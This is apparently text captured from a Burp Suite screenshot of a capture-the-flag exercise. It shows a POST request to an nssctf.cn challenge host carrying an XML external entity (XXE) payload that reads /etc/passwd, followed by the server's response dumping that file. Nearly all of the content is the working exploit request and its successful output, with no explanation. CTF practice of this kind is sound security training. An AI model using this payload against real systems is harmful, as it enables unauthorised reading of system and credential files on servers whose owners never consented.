 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://node4.anna.nssctf.cn:28904 ?
Request
Raw Params Headers Hex XML
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28904
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 135
11
12 <?xml version="1.0"?>
13 <!DOCTYPE root [
14 <!ENTITY xxe SYSTEM "file:///etc/passwd">
15 ]>
16 <root>
17 <username>&xxe;</username>
18 </root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Sep 2025 02:07:02 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 922
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29
? < + > Type a search term 0 matches
Done 1,139 bytes | 13 millis